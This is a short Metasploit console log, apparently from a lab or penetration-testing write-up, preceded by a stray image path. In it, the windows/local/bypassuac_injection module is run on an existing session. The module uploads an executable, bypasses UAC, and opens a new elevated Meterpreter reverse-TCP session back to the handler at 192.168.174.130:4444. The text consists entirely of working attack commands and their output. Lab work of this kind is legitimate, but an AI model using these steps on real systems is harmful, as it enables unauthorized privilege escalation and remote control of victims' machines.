 msf6 exploit(windows/local/bypassuac) > use exploit/windows/local/bypassuac_injection
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_injection) > set session 1
session ⇒ 1
msf6 exploit(windows/local/bypassuac_injection) > run
[!] SESSION may not be compatible with this module (missing Meterpreter features: stdapi_sys_process_set_term_size)
[*] Started reverse TCP handler on 192.168.174.130:4444
[+] Windows 10 (10.0 Build 18362). may be vulnerable.
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[!] UAC set to DoNotPrompt - using ShellExecute "runas" method instead
[*] Uploading KWKcvL.exe - 73802 bytes to the filesystem...
[*] Executing Command!
[*] Sending stage (175174 bytes) to 192.168.174.135
[*] Meterpreter session 2 opened (192.168.174.130:4444 → 192.168.174.135:50163) at 2023-07-27 10:46:47 +0800